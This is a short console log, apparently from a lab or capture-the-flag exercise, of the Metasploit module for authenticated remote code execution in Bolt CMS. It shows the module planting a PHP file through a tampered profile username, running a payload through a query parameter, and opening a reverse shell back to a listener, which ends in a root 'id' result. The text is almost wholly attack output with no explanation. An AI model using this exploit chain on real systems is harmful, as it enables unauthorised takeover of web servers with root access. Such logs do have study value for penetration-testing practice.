 msf5 exploit(unix/webapp/bolt_authenticated_rce) > exploit
[*] Started reverse TCP handler on 10.11.14.123:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target is vulnerable. Successfully changed the /bolt/profile username to PHP $_GET variable "qbbh".
[*] Found 2 potential token(s) for creating .php files.
[+] Deleted file kbrrgabiqu.php.
[+] Used token c0bb1df1c870b4f30651cd9b03 to create zdrvedtc.php.
[*] Attempting to execute the payload via "/files/zdrvedtc.php?qbbh=`payload`"
[*] Command shell session 1 opened (10.11.14.123:4444 → 10.10.232.114:38002) at 2020-08-15 14:25:13 -0400
[!] No response, may have executed a blocking payload!
[+] Deleted file zdrvedtc.php.
[+] Reverted user profile back to original state.
id
uid=0(root) gid=0(root) groups=0(root)